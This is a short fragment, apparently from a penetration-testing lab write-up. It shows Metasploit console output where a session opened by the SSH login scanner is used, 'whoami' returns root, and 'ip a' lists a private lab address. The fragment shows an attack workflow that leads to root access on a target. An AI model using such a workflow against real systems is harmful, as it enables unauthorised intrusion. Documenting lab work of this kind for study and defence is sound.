 msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 3
[*] Starting interaction with 3...
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 08:00:27:3a:96:89 brd ff:ff:ff:ff:ff:ff
inet 192.168.100.21/24 scope global eth0
valid_lft forever preferred_lft forever